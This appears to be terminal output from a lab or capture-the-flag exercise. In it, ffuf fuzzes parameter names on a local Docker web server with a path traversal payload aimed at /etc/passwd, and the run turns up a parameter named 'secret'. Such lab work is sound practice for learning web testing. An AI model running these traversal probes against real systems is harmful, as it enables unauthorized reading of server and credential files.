 ❯ ffuf -ic -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u "http://172.17.0.2:80/index.php?FUZZ=../../../../etc/passwd/" -fs
 2596

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://172.17.0.2:80/index.php?FUZZ=../../../../etc/passwd/
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 2596
________________________________________________

secret                  [Status: 200, Size: 2582, Words: 671, Lines: 63, Duration: 21ms]
:: Progress: [6453/6453] :: Job [1/1] :: 322 req/sec :: Duration: [0:00:04] :: Errors: 0 ::

/home/imarcej ✔ 4s